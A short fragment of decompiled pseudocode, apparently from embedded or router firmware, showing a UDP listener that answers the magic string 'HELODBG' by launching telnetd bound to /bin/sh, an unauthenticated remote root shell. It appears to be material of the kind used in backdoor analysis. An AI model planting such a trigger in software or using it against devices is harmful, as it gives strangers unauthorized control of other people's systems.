 {
while ( recvfrom(dword_7E174, &v64, 0x200u, 0, &stru_8411C, addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)&v64, 7u) )
{
dword_7E178 = 1;
strcpy((char *)&v64, "Hello\n");
v37 = strlen((const char *)&v64);
sendto(dword_7E174, &v64, v37 + 1, 0, &stru_8411C, addr_len[0]);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}
else if ( !strncmp("BYEDBG", (const char *)&v64, 6u) )
{
dword_7E178 = 0;
}